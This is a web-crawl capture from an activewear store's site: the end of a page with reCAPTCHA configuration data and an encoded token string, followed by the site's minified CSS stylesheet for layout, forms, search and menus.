msK8HsOJw6bCjTbDlGACW3zDvGYVTnMyw4TDtxLDoyTDgH/CrMOjwo7Dm8OCIsObK8OUwoRAWXd4IsKQw4rDpcKWFcOlaXRJLsKVw5tKw7HDsEBHwoPDk8OMwoUrwrlcw5nCtyTDqFHDo2TCj8K/TMKEeh5UwoPDu3LDszEICUPCpADCp8OhwobDj8KHXnhIw5LDhsOzTWPCjMK5w51Iw41AVcKvKsO0C8Krwo4Ub8Khw7Uyw7nDsksDJjg3LcOPw7QZOMOUR2UAG182YcK0bsOkw7JGw7M/wpQLecOlBcOUOsOiZWTCpi1kw5NGw4jCqsKPSRZ6fcKgwrIwMFjDrC7ClSbDqBtxLyDCugowSMK6KsKQWUnCusK8wojCkWnCrsKxwqZ4V2kMwod5wqPCulZiw7zDgUMLYDLDp8K8MyZkw7hfwqUaw7TChEhfw7fDiMK7AwcATAJ/wqYywo/DjFNvWcORDyt2wr/DpsOqfMOVPnnChsOUA8KhwpLDqcOeTixQYl4Lw5vCoUwuwovCosOVw77CmcOSLinDl2ouT34AwpHDpMK1fztcwoLCpsKsfEMGfMK3PRcAw5cXwqsZRMO5wr0wwqbCnUXDh8KMaMKWF2YZWGE3J8ODw4g/d8K8wrYiwpkGZWURw4DDtXdnw4nDi2zDv8ODQcK5wrc0eMOFHcOZYMOTwpDCgGtnwoHCgcObw7o5wobCi8Okw4/Cr0fCssO3w7cxLAnDkMOKV0V+KcKqw6Emwr0LJhAEwqwrwqZEdGzDnkkxA8KWCMObYMKvwrk1w6xUwr3Cn25bXknDlgQJw5BcE3lyM8KCw4jDgSgVOUzChETClsOwFsOEw5nDqMOQYj4XFwEQU0vDii/[base64]/[base64]/CgHleEiPCuTDDu2JgDMOKfmlXw7bDvSzDoMOPwoACw5hjwq/DiMOyw75dKkbDhsONwqbDr27Di8O9YcKFwqvDjkzCuhvCjMOGwonCqGdHEcK7IHvCoh/Dk8OBw7nCpzIadVXDjkXCtsOmIMKYw4nDkAPDs1LCtgh1w5DCn8KvD2vDmCYmek7DtsO/csK7KlfDiBfDr8KrX8KGGcOcw6zDkFoVw43Dq8K8Jyo5woLDswLDozdgwqhLwrfDpmdpGyDCujPCuiAOL0TDuSTDoHPCvAfDtAo0GSoBAWbDkwwgATkdwqZkNsO0eE5aWl/Dqh54wp8PBMOcd8ORd01Zb8Orwp/CqFFOd8KmXMOMMMO6w6c/w7hSw7XCh2A9wph8w5LCoiLCosOEPn/[base64]/[base64]/CpgllBToiw5/DqsOCLMO/dh8cwoDDncKgw4XDvsOdwrgqw77DucO1I8O+w4zCssOkZCEMw4rCl2jCkGDDvkfCv07ClkvCjC9ZR2RHwoUDwrDDh3RIwp/[base64]/DiEhtHMOnw5nDmlUBB8OiL8KywoPCnUtALhnDqsOnAgLCqz8hI8Okw6DDi8KCS2DDoCfCvcKpMcOvLWrDp8OZH8Kcwp/CuDhowrTCpMObZMKXUsKTwqHCvDFLbjXDqC7DtDl0w6MDw7fCusKXBMKLbcK9woFVenV7wrTDtcKrw7jCocOtwrwkLzhdAcOMCcONwpdCbSNlwrZ1w5/[base64]/Dl8KWHMKlw4cHwqV5wpHDij3CqmEHfxsUasOrw4U+GsOvw5LCpsKhw4c7ayllwpvDnyXCk8K0YnlqIxLCmGnDvSZ6cA95w73DpmNyVcKkfcKbDzbCnMOUw4XDgRbDh8OFFnvDvcKjwqZ/w6MeeQhrVyjDgsOYFMOAbGxSDMONw4BKwpXDoHHDqnEGwrrClcO5EcOPNVjDgDR8w5EAwpfDg8KXDF/CgXxjVcO7wobDjMO3e8Oxw7fCgl/DghI1bcOXZRstAMKja8KGw40cw7Mtw4DCr8Kvw77DgEUfw4PChQ5ySsO6w7kiJsKKBGoLaMOZw5jDrcOKw53CokTCgsKUw4PDqk7CuEDDoRnDtsKKAWPDnR7CqQzDrjlpwpZ2wq9yw6PDjj0Dw7vCj2Nswq/[base64]/CjyVDLcOPw7EZViLCmy5Qw6rDuHnDoMK4BcKuUcKVRMOZw7AWw57Co8K1HsKNw5LCnMOjCXBzwp17wobCnMOzFsOHwqFvw4bDgsKewqV/[base64]/DgsKIUcOqwrFBBTAALSBPGzxlwrjDtsO2dVNmwrvDrTsbwrxEVcKhwoLCosKYw4/CvmgdemAlayxNMExOwqTDshoIC8Ktw7gLwrDDgixmcMOyGcOIRMKDwojCpsOhdVlcTg3DkUwRFsO+WHbChxAxwo7DhcOjU8KAw7fDp0vCusKXwqcRwqo6d8ORwqbDj8OfwrMPw67CrMOCw77DpyPDp2XCl3LDnMKcwpLDu0TCj8O/[base64]/Dsl9RwpNBwqBkK34XT8KdO8OuSsKTKcOlNcOTwqHDjgzCv8K8w6pID8K8N8KXwod5K8KXQsO1wrLDsDggwp8abBTDnsKMVMOQM8O6wqJ3w6TCqMOnETRGZcK2HMOAXsKoEwBcEsKRw6jCjT/ClcO7wpNTTsKnHXQCasOEwrDCscOxCMOSw5AZTcOvw4cGYm3Dj1fDiMORw453T8Ozw7EdKSxnwrwXXMOWOMO4w4oUPsK9dzdSwpfChcKtw6dsw4zDisOpAG/DpzPCh2kpeMKqw4EUwrXCqXY9SWJvNHk6w50HPFoIGsO7NXkdFTvCrMKDLMKCwrLDucOww6jDni4MNcK0wpzDv1dqBsOSw5F2E2vDiih7YgEWw4/DlMOpwqfDvEjCswNBPsOcfFIGwo/Di0o4w7HDtk7Ds2pMw4rDs3BIDmfDoiRYwovDskjCqcK+wr44WMK2wqRkIXjDvDzDhhl7LsKzw5MAXsO2CB4zMyldExjCk2d5O8OpC8Okwq4PM3YEwrVhwrrCun94PsOPf8O0fz/DsB9dcsOGw47CnMOLGsOuw75kw4vDvDoQG1EJEMOVJEPCssO5w5gvY8O+woMUJWcbw7TDrMOrwq/CqsKbTcKfw4gMDMKdwojDjkvCqsOEEMODw5kDw5nClSBhZUPCk8OBF1JNIsOGBzdiNRbDvCXDqcORw5HDjQcSJ3kHaj/CmMKSHcKeO2xowogsF8Kdw7EwC8OmRcOfwpleHGJ4wobDvMOBYijCssKywopsw5fCpsKTwr/CoWDDqMK1wqpvMcK/XFPCvcO+wpjDvBJnMsOCw759wr/DkQsUw7bDvcO5wpfDs8KLw5oww73CtsO8wppEJBFgDGseNC3CnDpOLloHf3RfwpUbw7tubsOjw5AJCh7DvcOVL8KjwqU5w74Ww7vChcKHZSdrH0zDjFIBw53DiwZewoDDncOrXcOtdiDDgMO8XnPDiXMQLkrDqMKLw5YwO8OFwqsowr4xwq1pwp/DusKhQcKPwrUow6AyX8OdI8KYw4bDkcKqAHAOw5fChn4CflZcSsKzbzdIwpvDuFXCvUFJdsKgWsKkYjHCn1bDi8O1w43Cn8OJw4EjIkTCohl5woF3Vw4NNsKIZRwwL1TCtBVtREN2UXonen4cdT3CpAdPecK1w6Jzw6bChsKsPcOgw6oOw4V/cGDCssOiwphGOC7CsDZvwr7DrsKEKMKIwop7AsKSwpbDpsOJw6bDnjDDh8KFw6BUcjPCn8KJTMKwGsKnbyFRPlliLSjCgsK9wrLCuxzDjMKMwqZhe8ODwpZgP8KtTMOKHsKgIk7DiS3Dr8KUOkLDncKxPEMkSMKALA9JacOmBT3DgsKbw5NUw7HCj8Kywqccw6s/wpPDiljDl3rCgsKCP8OoJTfCj8KeK1vCrsKXCsOfw6kzw597bXMTwrR/IELCp8OhwojDs1caw7BcNsOKJMOxN8Kdwok4C1ZTwqPDtcKLJcKQwqLCrcOFQ3tIJcKgwqbDtcKzw5PCtsKhHWDCqsOIw63Cg27DoTXDoiUVXQHDmsORw58lX8OmwqF2PcKXGsO0w4YRdUfClC/[base64]/[base64]/w4rCnH3DiMKTwoIMCsKBwqZleMOsLTXDvjNXwoN/w7UKworCvTTDicK7G1XDnT/DmAPDnXXCu0FZwroWXkzChDjCrktLAsKQw67CssKjHRnDuGhAw6fDm8OBwpdHFVzDvcKpSMKkJsOwwrFLMxDDs8KDcQTCoMKFD1tNbsOQw4PCojvCpcKWw4/CvArClgYiw4fDn8KyYsKKw7/CuMKKw6jCpljDlQtYDMOUITrClWzCj0U/KsKhMwlSw71qLhVaNcOrwrrCusK6XcK/w5vDpkIrwqo+woLCixnDqcOmwo9twozDrUzDgwPCinZ9ZcOsA0fCkUrDv2zCssOow4gSw6LCkcOkHw/Dizlvw5JDV8KbPAzDhxc9SUzDv8KsQEpmw7pgwo5DwrgUw5VrX8KjGcOKw4I7wqQ8DsK1dsO0wp8tw5PDgUt3w5NbwrLDo8Kaw7XDiU5Iw4/Cu8K9EsKfw6XDucOhw6kiUTgyAsOMS8OgMSgSwoYWScOIwqfDvw0eWgDCvsOiw7RTDMKWRELDg8KwGmNewpJtwp3DvnfCiE0SDxrCkcKDHcKFwpgkNAtnEAsjZsKJw7RVJ8KGKMKGQwwew7PDlcKOwq8GAjjCug/CsMKjOQRgZ8KSE0bCsXvCtzoqR2Yfw4jChcKfwojCk1nDssOGwrYIBsKhwrzCn0bCn8KISsKHw4M7B8KTwqrCo3zDkzTCr8KfwpzCqQrDqsKAY8Onw6LCiHIVIcK3wptqMsOCUGxLZMKzw6gFwo1ew4XDs14dwr/DumYYcV8JBMKXLBAPCH7DtXFCcTZMZnMTZmTDqjHDtBbCiTHCsMKbCBTDiy3DgVhtw6vDnSoiwppsw4LDqVHDjw1ncm/[base64]/CvH/Ds8OXwqXDtcOlwpDCmcOeR8KHL0YLHB3ClcKAwpnDkRgXUhFcBcOgOBo6wpPDij3DmsOXwqPDqMO4w7TDnSLDjEUkw7/ClzDDpW4Pw43CnMKpV8KOw7TDvMOIw4dJwqAvw4jCmWZ9w7lAw4IMfcOUwozCtsO7JsKBwoHChRjChMK+wonCpMK1cGjCi8OOw4MWw7Zbw6xjw74mw7rDo3HCqsKEwpLDgcK7wp3Cg8OpwrY0wpTDpBnCi1UYwp/CtjTCjsOlWQpreFTDpmPCqWIXGHdBw7HCk8Krwr7DqMKpLMOGRhA7w4Bfw7ptw6/DlcKkw5dTG8OTYkk3G8Osw651w546fBlUw5UDEsO3woIYwqLClsKgw6kpwqTDvMO8eMOmN8KrWcKEw5PDjcOywqY1NBkfWBE8NMKywp3DosO1wpbCtcOWw5ZDwrYONGwYLhHCsyZfw6MSAMOLwrnCpy3DncKwQwLCg8KLwo/ClcKWC8OTw6LCqcOBw6LCskLCp3sxwovCrsOpwpMFw40Owq/Cq8K2w7IUU8KGAsKrd8Kyw7PCuiEcSB0aw4vCjmhzwpDDr8KFw7Via8Kmw6Zfw6zDucKwwrYQw70EbS91EMKlw5Ebwp1/SnnDk8KnF0Q1w5cFVkDCr8KZwo9DJMK/w6nDtGg6wpBnwrPCiEjDqzx9wp/DgRkEXXZ/KVpWc8K1w7Q0wog5Y8Okwo8fw5xedAnDgcK+w7wXwoFxScO7wpjDhmYOwqXCpkzDgSViDG02w6tQSMK6MsK3w5UFw7k7KsK8wq7CiWLChjvCkMO9w4DDrMO7YVnDhSzClH96w7YWwpsecDt4wqXDj8Kme2l2JMK6w5pfMSAWwoJmQizCm2JnCsO7woNywotxAMK/b8KjSEQAw5HCkxpRUQg+b8O3w6cYVMKsw5fCo3wkwq/CisKvw4BNw41DwqHCocKSwqDCvcOLPn3DvcKowqtFwphZwrB5wqQsZ8K1VsOsw5RIw64fOgvCg2/[base64]/[base64]/DnMODwpUSwq7DuMOQw57DqmMFw73DjMOlw4spwqvCq1NrwpcuHsOOwqTCkMKIOR/CpMOLwo5nXMKrdcOgwqrDqGvDnAMrwoTDkXRYw4BkGcKgwpEHH8KKZsKYGhZswplbRcOlD8KZLcK4IMKSZMK3PT17woNTwrrCrsOGwqjCs8OvBMOcE8KPTsKEwpjDlD8tNcOJeMKCM8KGwoIWwrLDhWnCnDFyw4JqSV/DuUFccEfCt8Kiw5hcwo9OLsK1a8Klw6PCiMKUJGLCucO9aMOTAzEWKMOvaQZaP8Krw6Mhw4rCmR/[base64]/CmcKkw6sBwpAPTsOwwpNewrvCocOEw6AEwprDrMKEw5fCmGjCjBUBwqzDrgjCtwxDZgcxdGAbw49fQsO9wqdLw4lBwqXDghLDg2BMPglhw7TCj8OWAQInwpzDmcKQw4LCuMOkfzPCqsKVS0zCoi/Dg1nDq8K8w4XCmwVPwp0negJPJcK5JE7Dr1oAfWnDn8K0wqPDn8KlWxbDo8OGw5YBJcKfw5/[base64]/[base64]/[base64]/DvUUXw7pZw67DhnxSKMOww47DncKeQMKUw4lPHVYOE8Ojwo3CtDrDuhbCrMOGY2ttwqkUwrxTdMOvfzjClMKNw4DCkzrDpBhYw5fCjVzDqTTDgj51wpbCrMOtw6MDwqouI8K1a1fCrcKYQ8O0wqnCsUouwq/DvcOCCQ0GB8O3ZUJObMKHdHvDu8K2w5rDr3x4CgtEw67ChsObwo5IwpjDgRDCgQVgw5TCgllIwroqdzknQHPCiMKtw7/[base64]/HcKqw58QGsKrcsKSwqhiE8OTw49ZwrTDvMKFw6rCvQzCjVQkWsOjw6AmCU7CkcKbLMKeWsKGcxMOCXPCssO6cBoWP8OnWMOqw5RpKH3DsCUINyBuwqd9w6Yhe8OpesKMw5jDrCbCmnRvW2jDiAHDoMKeIcK/eTo3w5AmYxHCnFYkwq1ow6HDtcKQGELClWnDtsKDVMKwS8OswqYZScOJO8KBb0nDuA9/N8ORw47CtXENw6HDhMKPKMKHUcKbPEdcw5Quw7hzw5ZYKw0cP2zCuTXCjsOEMS89w7TCjMOow6rCuE5UwooRwq/[base64]/ChyY9w79JPzXCjhQJwpMfCSTDp8K0woHDq8K8wq7DgEltw4DCoMKLJMO/w5d4w4A0McKbw7BXO8K1wqzDqUHDgsKMw4HDgSo0I8OMwp9KPmvDhsKpKx/[base64]/DmMKcw4jCrsKTGkAjdcOIE8Oywp0Bw5xBdmbCqcOPwpUQw5TCv2TDr2/DlcKwSMKXPj5iC8OWwpxTworDsgjDo8O1dMOVcwfDrMKBI8Khw4waASgESBk1RsOm\x22],null,[\x22conf\x22,null,\x226LdtuGIbAAAAAPw9Dk9d2PHDQmaEjLow_iQo51Jj\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,311],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.bflyactivewear.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22VeRLzEAhECPwHg4yqIGpg8bR1uccYmTAWGwvTXHcQzI\\u003d\x22,1,0,null,1,1769485768836,0,0,[149,228,249],null,[255,178,253,116],\x22RC-ybpAxcgHbEadPA\x22,null,null,null,null,null,\x220dAFcWeA7AZjLfFx8NHtrPtiUr-F7f3IKganb-YmxxQHYkA0AElpNdJ6gI-DXGep29SGpcvShbapN1rQaK5iN60rfj9fm7e0gcLw\x22,1769568568941]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/css/styles-l.min.css
body_size: 42721
content:
@charset "UTF-8";._am-form-divider>.fieldset:not(:first-of-type){border-top:1px solid #dfdedd;margin-top:20px;padding-top:30px}._am-price-container{align-items:flex-end;display:flex;flex-wrap:wrap}.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}@keyframes loading{0%{transform:translate(-50%,-50%) rotate(0)}100%{transform:translate(-50%,-50%) rotate(359.9deg)}}._amblog-toggle:before{background:url([data-uri]);content:'';cursor:pointer;display:block;height:12px;position:absolute;right:20px;top:50%;transform:translateY(-50%) rotate(-180deg);width:20px}._amblog-toggle.-active:before{transform:translateY(-50%) rotate(0)}._amblog-form.amblog-item{padding:0 25px 25px}._amblog-form .amblog-form-container{position:relative}._amblog-form .amblog-input{border:1px solid #e5e5e5;color:#525252;border-radius:3px;font-size:1.4rem;height:100%;padding:11px 60px 11px 14px;width:100%}._amblog-form .amblog-input:hover{border-color:#b3b3b3}._amblog-form .amblog-input::-webkit-input-placeholder,._amblog-form .amblog-input:-ms-input-placeholder,._amblog-form .amblog-input::-moz-placeholder{color:#999}._amblog-form .amblog-input:focus{border:1px solid #499bf8;box-shadow:none}._amblog-form .amblog-input:focus::-webkit-input-placeholder,._amblog-form .amblog-input:focus::-moz-placeholder,._amblog-form .amblog-input:focus:-ms-input-placeholder{color:transparent}._amblog-column-form .input-box{flex-direction:column}._amblog-column-form .amblog-input{margin-bottom:20px;margin-right:0}._amblog-column-form .amblog-btn,._amblog-column-form .amblog-input{max-width:100%;width:100%}._amblog-column-form .mage-error[generated=true]{margin-bottom:10px;margin-top:-10px;order:0;width:100%;word-break:break-all}._amblog-button{background:#1979c2;border-color:transparent;border-radius:3px;box-sizing:border-box;color:#fff;display:block;font-size:1.4rem;font-weight:700;line-height:1.8rem;padding:12px 30px;text-align:center;transition:all .3s ease-in-out}._amblog-button:hover{background:#135d95;color:#fff;text-decoration:none}._amblog-button:active{background:#0d4168;color:#fff;text-decoration:none}.amblog-word-break{word-break:break-word;word-wrap:break-word}.ie11 .amblog-word-break{word-break:break-all}.-am-blocked{pointer-events:none}._amcheckout-selectable-container{display:flex;align-items:flex-start;flex-wrap:wrap;justify-content:space-between}._amcheckout-selectable-item{display:block;justify-content:space-between;box-sizing:border-box;padding:0 20px;width:100%;border:1px solid #f9f9f9;border-radius:2px;background:#f9f9f9;cursor:pointer}._amcheckout-selectable-item:not(:last-of-type){margin-bottom:15px}._amcheckout-selectable-item:hover{box-shadow:0 2px 8px rgba(56,77,108,.4)}._amcheckout-selectable-item.-selected{border-color:#333}@media all and (min-width:768px){._amcheckout-selectable-item{width:48%}._amcheckout-selectable-item:nth-last-child(-n+2){margin-bottom:0}}.am-noselect{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mst-search-in__wrapper{max-width:100%;display:flex;overflow:hidden;position:relative;flex-grow:1;margin-bottom:10px;flex-wrap:wrap}.mst-search-in__wrapper .mst-search-in__title{border:none;padding:6px 3px 6px 6px;margin-right:3px;font-weight:600;white-space:nowrap}.mst-search-in__wrapper .mst-search-in__item{white-space:nowrap;border:1px solid #ccc;border-radius:2px;margin:0 5px 5px 0;padding:6px 12px;color:#494949;text-decoration:none;cursor:pointer;display:flex;align-items:center}.mst-search-in__wrapper .mst-search-in__item span.name{display:flex;flex-wrap:nowrap;font-size:13px}.mst-search-in__wrapper .mst-search-in__item span.name i{font-style:normal;display:flex;align-items:center}.mst-search-in__wrapper .mst-search-in__item span.name i:after{font-size:7px;content:'\e608';font-family:'luma-icons';margin:0 5px;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center;color:#757575}.mst-search-in__wrapper .mst-search-in__item span.name i:last-child:after{display:none}.mst-search-in__wrapper .mst-search-in__item span.count{color:#757575;display:block;margin-left:8px;font-size:80%}.mst-search-in__wrapper .mst-search-in__item span.count:before{content:"("}.mst-search-in__wrapper .mst-search-in__item span.count:after{content:")"}.mst-search-in__wrapper .mst-search-in__item:hover{border-color:#ff5501;text-decoration:none}.mst_categorySearchLoader{display:none;position:absolute;top:6px;right:15px;width:20px;height:20px}.mst_categorySearchLoader .spinner-item{box-sizing:border-box;display:block;position:absolute;width:20px;height:20px;margin:0;border:2px solid #fff;border-radius:50%;animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;border-color:#999 transparent transparent}.mst_categorySearchLoader .spinner-item.spinner-item-1{animation-delay:-.45s}.mst_categorySearchLoader .spinner-item.spinner-item-2{animation-delay:-.3s}.mst_categorySearchLoader .spinner-item.spinner-item-3{animation-delay:-.15s}@keyframes lds-ring{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.mst_categorySearch{display:block;position:relative}.mst_categorySearch_searchIcon{position:absolute;left:10px;font-size:21px;color:#bbb}span.mst_categorySearch_totals{position:absolute;right:0;padding:6px 15px;color:#999;display:none}input#mst_categorySearch{padding:0 0 0 35px;margin-bottom:15px;width:100%;max-width:100%}.mst_categorySearchLoader .fa-spinner{font-size:30px}@media (min-width:768px){.shop-by-brand .block-search{float:none;display:inline-block}.brand-search-sidebar .block.block-search{float:none;margin-bottom:0;padding-left:0}}#search_autocomplete,.search-autocomplete,#searchbox_autocomplete{display:none !important;height:0 !important;overflow:hidden !important}.block-search{z-index:10000}@media only screen and (min-width:1170px){ul.level1>li.mega.has-child:focus>.child-content,ul.level1>li.mega.has-child:hover>.child-content{top:10px}ul.level2>li.mega.has-child:focus>.child-content,ul.level2>li.mega.has-child:hover>.child-content{top:10px}ul.level3>li.mega.has-child:focus>.child-content,ul.level3>li.mega.has-child:hover>.child-content{top:10px}.ub-mega-menu li.mega.style-tabs .child-content{padding:20px 0}.ub-mega-menu li.mega.style-tabs .child-content .child-content-inner{padding:0 20px}.ub-mega-menu li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega.has-child a.mega,.ub-mega-menu li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega.has-child span.mega{max-width:170px}.ub-mega-menu li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega.has-child .child-content{max-width:82%;min-height:100% !important}.mega-with-thumb ul.mega-menu li{width:20% !important}}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}@supports (-webkit-touch-callout:none){.amtheme-ismobile .page-main .product.info.detailed #reviews{transition:none}}@media print{.catalog-product_compare-index .column.main>.link.compare,.catalog-product_compare-index .page-footer,.catalog-product_compare-index .amtheme-comparison-headings,.catalog-product_compare-index .amtheme-compare-sticky,.catalog-product_compare-index .product-item .product-reviews-summary,.catalog-product_compare-index .amtheme-scroll-controller,.catalog-product_compare-index .action.map-show-info{display:none !important}.catalog-product_compare-index .amtheme-comparsion-table{width:auto}.catalog-product_compare-index .amtheme-compare-item .amtheme-wrapper{min-width:195px}.catalog-product_compare-index .old-price .price:before,.catalog-product_compare-index .old-price-wrap>.old-price:last-of-type:after,.catalog-product_compare-index .map-old-price .price-wrapper:before{border-top:1px solid #3d3731}.catalog-product_compare-index .amtheme-compare-header .page-title:after{font-size:2.4rem;margin:0;position:static}}._block-title{font-size:2.2rem;font-weight:700;line-height:2.2rem;margin:0 auto 20px;max-width:430px}._block-subtitle{display:block;font-size:1.6rem;font-weight:400;margin:0 0 20px}@media all and (min-width:768px),print{.abs-product-options-list-desktop dt,.block-giftregistry-shared .item-options dt{clear:left;float:left;margin:0 10px 5px 0}.abs-product-options-list-desktop dt:after,.block-giftregistry-shared .item-options dt:after{content:': '}.abs-product-options-list-desktop dd,.block-giftregistry-shared .item-options dd{display:inline-block;float:left;margin:0 0 5px;word-break:break-all}.abs-button-desktop{width:auto}.abs-blocks-2columns,.column .block-addbysku .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box{width:48.8%}.abs-blocks-2columns:nth-child(odd),.column .block-addbysku .block-content .box:nth-child(odd),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(odd){clear:left;float:left}.abs-blocks-2columns:nth-child(even),.column .block-addbysku .block-content .box:nth-child(even),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(even){float:right}.abs-reset-left-margin-desktop,.gift-summary .actions-toolbar,.cart.table-wrapper .gift-summary .actions-toolbar,.column.main .block-giftregistry-shared-items .actions-toolbar{margin-left:0}.abs-action-remove-desktop,.abs-add-fields-desktop .fieldset .additional .action.remove,.form-giftregistry-share .fieldset .additional .action.remove,.form-giftregistry-edit .fieldset .additional .action.remove,.form-add-invitations .fieldset .additional .action.remove,.form-create-return .fieldset .additional .action.remove{margin-left:75.8%;top:6px}.abs-add-fields-desktop .fieldset .field:not(.choice) .control,.form-giftregistry-share .fieldset .field:not(.choice) .control,.form-giftregistry-edit .fieldset .field:not(.choice) .control,.form-add-invitations .fieldset .field:not(.choice) .control,.form-create-return .fieldset .field:not(.choice) .control{width:50%}.abs-margin-for-forms-desktop{margin-left:25.8%}.abs-visually-hidden-desktop,.block-search .reset,.block.filter .filter-subtitle,.am-no-display-desktop{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop:before,.abs-add-clearfix-desktop:after,.abs-pager-toolbar:before,.abs-pager-toolbar:after,.block-cart-failed .block-content:before,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:before,.column .block-addbysku .block-content:after,.block-giftregistry-shared .item-options:before,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:before,.gift-wrapping .nested:after,.table .gift-wrapping .content:before,.table .gift-wrapping .content:after,.block-wishlist-management:before,.block-wishlist-management:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:before,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,.toolbar-giftregistry-results:before,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:before,.toolbar-wishlist-results:after{content:'';display:table}.abs-add-clearfix-desktop:after,.abs-pager-toolbar:after,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:after,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:after,.table .gift-wrapping .content:after,.block-wishlist-management:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:after{clear:both}.abs-add-box-sizing-desktop,.column.main,.sidebar-main,.sidebar-additional{box-sizing:border-box}.abs-add-box-sizing-desktop-m,.opc-wrapper{box-sizing:border-box}.abs-revert-field-type-desktop .fieldset>.field,.abs-revert-field-type-desktop .fieldset .fields>.field{margin:0 0 20px}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.label,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.control,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.control{float:none;width:auto}.abs-revert-field-type-desktop .fieldset>.field>.label,.abs-revert-field-type-desktop .fieldset .fields>.field>.label{margin:0 0 5px;display:inline-block}.abs-revert-field-type-desktop .fieldset>.field.choice:before,.abs-revert-field-type-desktop .fieldset .fields>.field.choice:before,.abs-revert-field-type-desktop .fieldset>.field.no-label:before,.abs-revert-field-type-desktop .fieldset .fields>.field.no-label:before{display:none}.abs-revert-field-type-desktop .fieldset>.field:not(:first-child):last-of-type,.abs-revert-field-type-desktop .fieldset .fields>.field:not(:first-child):last-of-type{margin-bottom:0}.abs-no-display-desktop,.sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous){display:none}.abs-pager-toolbar,.toolbar-giftregistry-results,.toolbar-wishlist-results{margin-bottom:20px;position:relative}.abs-pager-toolbar .limiter,.toolbar-giftregistry-results .limiter,.toolbar-wishlist-results .limiter{float:right;position:relative;z-index:1}.abs-pager-toolbar .toolbar-amount,.toolbar-giftregistry-results .toolbar-amount,.toolbar-wishlist-results .toolbar-amount{float:left;line-height:normal;padding:7px 0 0;position:relative;z-index:1}.abs-pager-toolbar .pages,.toolbar-giftregistry-results .pages,.toolbar-wishlist-results .pages{position:absolute;width:100%;z-index:0}.abs-shopping-cart-items-desktop,.block-cart-failed,.cart-container .cart-gift-item{float:left;position:relative;width:73%}.abs-shopping-cart-items-desktop .actions,.block-cart-failed .actions,.cart-container .cart-gift-item .actions{text-align:right}.abs-shopping-cart-items-desktop .action.clear,.abs-shopping-cart-items-desktop .action.update,.block-cart-failed .action.clear,.block-cart-failed .action.update,.cart-container .cart-gift-item .action.clear,.cart-container .cart-gift-item .action.update{margin-left:10px}.abs-shopping-cart-items-desktop .action.continue,.block-cart-failed .action.continue,.cart-container .cart-gift-item .action.continue{float:left}h1,.amtheme-tabs-widget .amtheme-heading{font-size:3.2rem;font-weight:400;letter-spacing:.035em;line-height:4.3rem}.page-layout-3columns .main{width:calc(100% - 185px - 2%);clear:right;float:right}.page-layout-3columns .sidebar-main,.page-layout-3columns .sidebar-additional{clear:left;float:left}.page-layout-3columns .sidebar-main{width:185px;margin-inline-end:2%}.page-layout-3columns .sidebar-additional{width:185px}@supports (display:grid){.page-layout-2columns-left .page-main>.columns,.page-layout-2columns-right .page-main>.columns,.page-layout-3columns .page-main>.columns{-webkit-display:grid;-moz-display:grid;-ms-display:grid;display:grid;align-items:start;grid-template-rows:auto 1fr}.page-layout-2columns-left .columns>.column.main,.page-layout-2columns-right .columns>.column.main,.page-layout-3columns .columns>.column.main,.page-layout-2columns-left .columns>.sidebar-main,.page-layout-2columns-right .columns>.sidebar-main,.page-layout-3columns .columns>.sidebar-main,.page-layout-2columns-left .columns>.sidebar-additional,.page-layout-2columns-right .columns>.sidebar-additional,.page-layout-3columns .columns>.sidebar-additional{float:none}.page-layout-2columns-left .columns>.column.main,.page-layout-2columns-right .columns>.column.main,.page-layout-3columns .columns>.column.main{grid-area:main;width:100%}.page-layout-2columns-left .columns>.sidebar-main,.page-layout-2columns-right .columns>.sidebar-main,.page-layout-3columns .columns>.sidebar-main{grid-area:sidebar-main}.page-layout-2columns-left .columns>.sidebar-additional,.page-layout-2columns-right .columns>.sidebar-additional,.page-layout-3columns .columns>.sidebar-additional{grid-area:sidebar-additional}.page-layout-2columns-left .page-main>.columns{grid-template-areas:'sidebar-main main' 'sidebar-additional main';grid-template-columns:auto calc(100% - 185px - 2%)}.page-layout-2columns-right 